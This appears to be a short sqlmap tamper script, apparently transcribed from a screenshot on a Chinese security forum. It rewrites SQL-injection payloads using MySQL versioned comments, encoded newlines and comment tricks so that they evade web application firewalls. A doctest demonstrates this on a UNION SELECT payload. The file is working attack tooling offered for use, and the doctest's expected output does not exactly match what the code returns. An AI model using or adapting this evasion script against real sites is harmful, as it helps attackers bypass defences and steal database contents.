 1 #!/usr/bin/env python
2
3 from lib.core.enums import PRIORITY
4 from lib.core.settings import UNICODE_ENCODING
5 __priority__ = PRIORITY.LOW
6 def dependencies():
7     pass
8 def tamper(payload, **kwargs):
9     """
10     Replaces keywords
11     >>> tamper('UNION SELECT id FROM users')
12     'union%0a/*!12345select*/id%0a/*!12345from*/users'
13     """
14     if payload:
15         payload=payload.replace(" ALL SELECT ","%0a/*!12345select*/")
16         payload=payload.replace("UNION SELECT","union%0a/*!12345select*/")
17         payload=payload.replace(" FROM ","%0a/*!12345from*/")
18         payload=payload.replace("CONCAT","CONCAT%23%0a")
19         payload=payload.replace("CASE ","CASE%23%0a")
20         payload=payload.replace("CAST(","/*!12345CASt(*/")
21         payload=payload.replace("DATABASE()","database%0a()")
22
23     return payload
先知社区